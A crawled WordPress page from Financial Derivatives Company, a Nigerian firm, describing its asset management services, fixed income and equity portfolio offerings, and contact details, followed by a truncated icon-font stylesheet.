	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element menu-item-current"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24811 current_page_item menu-item-24819 megamenu-first-element menu-item-active"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 has-background-image" style="background-image: url(https://fdcng.com/wp-content/uploads/2016/02/header-dark.png);padding-top: 25px;padding-bottom: 107px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Asset Management</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/what-we-do/" itemprop="url"><span itemprop="title">What we do</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Asset Management</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content no-bottom-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-24811" class="post-24811 page type-page status-publish hentry">

					<div class="entry-content post-content">
												
						
						<div id="vc_row-6978cce6f2e0a" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-12"><div class="vc_column-inner vc_custom_1461313099115"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1461313035205"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="300" height="224" src="https://fdcng.com/wp-content/uploads/2016/03/Asset-management_pic.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Asset management’s key function is to offer wealth and portfolio management services to retail and institutional investors who require professional expertise. Our portfolio management strategy aims to deliver attractive long-term returns through an active, integrated investment process that considers dynamic valuations which incorporate both top-down macroeconomic and bottom-up perspectives and analysis.</p>
<p>The Asset Management department also provides insights and analysis on the equity market through the provision of equity reports which analyses stocks listed on the Nigerian stock Market (NGX ASI).</p>
<p>These equity reports provide an overview of the industry, sector and company including historical price movement, financial performance, management strength and outlook for both the industry and company.</p>
<p>&nbsp;</p>
<p><strong>Products, Services and Income Channels</strong></p>
<p><strong><em>Fixed Income:</em></strong><strong> </strong>The Fixed Income asset class guarantees a predetermined return to your investment and as such is the least risky of our asset classes. These are investments in the money market which are liquid and less volatile. Funds invested are short tenored and range from call, 30-365 days at competitive interest rates.</p>
<p><strong><em>Equity Portfolio Management:</em></strong> This involves trading in stocks listed on the Nigerian Stock Exchange market. We provide advisory services to clients who are interested in the capital market for wealth accumulation and dividend yields. As a research-based institute, we carry out equity research across various sectors and respective key quoted companies in the Nigerian Stock Exchange (NGX).</p>
<p>We manage clients’ equity portfolios in collaboration with CSL Stockbrokers Limited. We also manage investor transactions and liaise with stockbrokers as well as resolve equity issues with registrars.</p>
<p>The value added by Financial Derivatives Company Limited to investors is in ensuring the right decisions are taken in growing their portfolios.</p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 27px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-24658" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-24658"><a href="https://fdcng.com/what-we-do/">What we do</a></li>
<li id="menu-item-24657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24657"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
<li id="menu-item-24847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24847"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
<li id="menu-item-24846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24846"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
<li id="menu-item-24845" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24811 current_page_item menu-item-24845 menu-item-active"><a href="https://fdcng.com/what-we-do/asset-management/" aria-current="page">Asset Management</a></li>
<li id="menu-item-24844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24844"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul></div></aside>
		</div>
	</div>
</div></div></div></div><div id="vc_row-6978cce7032ca" class="vc_row wpb_row vc_row-fluid new-contact-form"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1478713633320"><div class="wpb_wrapper"><div id="fullwidth-block-6978cce703951" class="fullwidth-block clearfix"  style="padding-top: 80px;padding-bottom: 50px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-6978cce703951")); }</script><div class="fullwidth-block-background" style="background-image: url(https://fdcng.com/wp-content/uploads/2016/03/5-24.jpg);background-repeat: no-repeat; background-size: cover;background-position: center top;"></div><div class="fullwidth-block-inner"><div class="container">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span style="color: #ffffff;">CONTACT US</span></h1>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: -50px;"></div><div class="quickfinder quickfinder-style-classic quickfinder-binded row inline-row quickfinder-icon-position-top quickfinder-alignment-left quickfinder-title-bold"><div id="post-15289" class="quickfinder-item inline-column col-md-3 col-xs-6 quickfinder-item-effect-simple icon-size-small quickfinder-box-style-solid post-15289 thegem_qf_item type-thegem_qf_item status-publish hentry"> <div class="quickfinder-item-box" style=""> <div class="quickfinder-item-inner"> <div class="quickfinder-item-image"> <div class="quickfinder-item-image-content" > <div class="quickfinder-item-image-wrapper"> <div class="gem-icon gem-icon-pack-material gem-icon-size-small gem-icon-shape-circle gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #d6c195;"><span class="back-angle">&#xf3e4;</span></span><span class="gem-icon-half-2" style="color: #d6c195;"><span class="back-angle">&#xf3e4;</span></span></div></div> </div> </div> </div> <div class="quickfinder-item-info-wrapper"> <div class="quickfinder-item-info " > <div class="quickfinder-item-title" style="color: #ffffff;">Address</div> <div class="quickfinder-item-text" style="color: #9e9e9e;">9A, Idejo Street<br />
(Off Adeola Odeku Street),<br />
V.I., Lagos, Nigeria</div> </div> </div> </div> </div> </div><div id="post-15290" class="quickfinder-item inline-column col-md-3 col-xs-6 quickfinder-item-effect-simple icon-size-small quickfinder-box-style-solid post-15290 thegem_qf_item type-thegem_qf_item status-publish hentry"> <div class="quickfinder-item-box" style=""> <div class="quickfinder-item-inner"> <div class="quickfinder-item-image"> <div class="quickfinder-item-image-content" > <div class="quickfinder-item-image-wrapper"> <div class="gem-icon gem-icon-pack-material gem-icon-size-small gem-icon-shape-circle gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #d6c195;"><span class="back-angle">&#xf477;</span></span><span class="gem-icon-half-2" style="color: #d6c195;"><span class="back-angle">&#xf477;</span></span></div></div> </div> </div> </div> <div class="quickfinder-item-info-wrapper"> <div class="quickfinder-item-info " > <div class="quickfinder-item-title" style="color: #ffffff;">Phones</div> <div class="quickfinder-item-text" style="color: #9e9e9e;">02016320214, 08148894309, 09022803659</div> </div> </div> </div> </div> </div><div id="post-15291" class="quickfinder-item inline-column col-md-3 col-xs-6 quickfinder-item-effect-simple icon-size-small quickfinder-box-style-solid post-15291 thegem_qf_item type-thegem_qf_item status-publish hentry"> <div class="quickfinder-item-box" style=""> <div class="quickfinder-item-inner"> <div class="quickfinder-item-image"> <div class="quickfinder-item-image-content" > <div class="quickfinder-item-image-wrapper"> <div class="gem-icon gem-icon-pack-material gem-icon-size-small gem-icon-shape-circle gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #d6c195;"><span class="back-angle">&#xf2af;</span></span><span class="gem-icon-half-2" style="color: #d6c195;"><span class="back-angle">&#xf2af;</span></span></div></div> </div> </div> </div> <div class="quickfinder-item-info-wrapper"> <div class="quickfinder-item-info " > <div class="quickfinder-item-title" style="color: #ffffff;">Email</div> <div class="quickfinder-item-text" style="color: #9e9e9e;">info@fdc-ng.com</div> </div> </div> </div> </div> </div><div id="post-15292" class="quickfinder-item inline-column col-md-3 col-xs-6 quickfinder-item-effect-simple icon-size-small quickfinder-box-style-solid post-15292 thegem_qf_item type-thegem_qf_item status-publish hentry"> <div class="quickfinder-item-box" style=""> <div class="quickfinder-item-inner"> <div class="quickfinder-item-image"> <div class="quickfinder-item-image-content" > <div class="quickfinder-item-image-wrapper"> <div class="gem-icon gem-icon-pack-material gem-icon-size-small gem-icon-shape-circle gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #d6c195;"><span class="back-angle">&#xf221;</span></span><span class="gem-icon-half-2" style="color: #d6c195;"><span class="back-angle">&#xf221;</span></span></div></div> </div> </div> </div> <div class="quickfinder-item-info-wrapper"> <div class="quickfinder-item-info " > <div class="quickfinder-item-title" style="color: #ffffff;">working hours</div> <div class="quickfinder-item-text" style="color: #9e9e9e;">Monday - Friday: 8:00am – 4:00pm WAT</div> </div> </div> </div> </div> </div></div>
<div class="wpcf7 no-js" id="wpcf7-f2523-p24811-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/what-we-do/asset-management/#wpcf7-f2523-p24811-o1" method="post" class="wpcf7-form init gem-contact-form-dark" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2523" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2523-p24811-o1" />
<input type="hidden" name="_wpcf7_container_post" value="24811" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="new-contact-form">
	<p class="col-md-4"><span class="wpcf7-form-control-wrap" data-name="vistor_name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="vistor_name" /></span>
	</p>
	<p class="col-md-4"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
	</p>
	<p class="col-md-4"><span class="wpcf7-form-control-wrap" data-name="website"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Website*" value="" type="text" name="website" /></span>
	</p>
	<p class="col-md-12 cf-style3-textarea"><span class="wpcf7-form-control-wrap" data-name="Messege"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message*" name="Messege"></textarea></span>
	</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span></span>
	<p class="col-md-12" ><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit Message" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div></div>
					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/what-we-do/asset-management/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='icons-material-css' href='https://fdcng.com/wp-content/themes/thegem/css/icons-material.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/quickfinders-effects.js?ver=6.4.7" id="thegem-quickfinders-effects-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"24811","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"24811"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-27 14:34:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/icons-material.css?ver=6.4.7
body_size: 9720
content:
@font-face {
	font-family: 'MaterialDesignIcons';
	src:url('../fonts/material/materialdesignicons.eot');
	src:url('../fonts/material/materialdesignicons.eot?#iefix') format('embedded-opentype'),
		url('../fonts/material/materialdesignicons.woff') format('woff'),
		url('../fonts/material/materialdesignicons.ttf') format('truetype'),
		url('../fonts/material/materialdesignicons.svg#MaterialDesignIcons') format('svg');
	font-weight: normal;
	font-style: normal;
}
.gem-print-icon.gem-icon-pack-material {
	display: inline-block;
	font-family: 'MaterialDesignIcons';
	font-feature-settings: normal;
	font-kerning: auto;
	font-language-override: normal;
	font-size: inherit;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
	font-synthesis: weight style;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	text-align: center;
	vertical-align: middle;
	font-size: 24px;
}
.mdi-account:before {
	content: "\f101";
}
.mdi-account-alert:before {
	content: "\f102";
}
.mdi-account-box:before {
	content: "\f103";
}
.mdi-account-box-outline:before {
	content: "\f104";
}
.mdi-account-check:before {
	content: "\f105";
}
.mdi-account-circle:before {
	content: "\f106";
}
.mdi-account-key:before {
	content: "\f107";
}
.mdi-account-location:before {
	content: "\f108";
}
.mdi-account-minus:before {
	content: "\f109";
}
.mdi-account-multiple:before {
	content: "\f10a";
}
.mdi-account-multiple-outline:before {
	content: "\f10b";
}
.mdi-account-multiple-plus:before {
	content: "\f10c";
}
.mdi-account-network:before {
	content: "\f10d";
}
.mdi-account-outline:before {
	content: "\f10e";
}
.mdi-account-plus:before {
	content: "\f10f";
}
.mdi-account-remove:before {
	content: "\f110";
}
.mdi-account-search:before {
	content: "\f111";
}
.mdi-account-star:before {
	content: "\f112";
}
.mdi-account-star-variant:before {
	content: "\f113";
}
.mdi-account-switch:before {
	content: "\f114";
}
.mdi-airballoon:before {
	content: "\f115";
}
.mdi-airplane:before {
	content: "\f116";
}
.mdi-airplane-off:before {
	content: "\f117";
}
.mdi-alarm:before {
	content: "\f118";
}
.mdi-alarm-check:before {
	content: "\f119";
}
.mdi-alarm-multiple:before {
	content: "\f11a";
}
.mdi-alarm-off:before {
	content: "\f11b";
}
.mdi-alarm-plus:before {
	content: "\f11c";
}
.mdi-album:before {
	content: "\f11d";
}
.mdi-alert:before {
	content: "\f11e";
}
.mdi-alert-box:before {
	content: "\f11f";
}
.mdi-alert-circle:before {
	content: "\f120";
}
.mdi-alert-octagon:before {
	content: "\f121";
}
.mdi-alpha:before {
	content: "\f122";
}
.mdi-alphabetical:before {
	content: "\f123";
}
.mdi-amazon:before {
	content: "\f124";
}
.mdi-amazon-clouddrive:before {
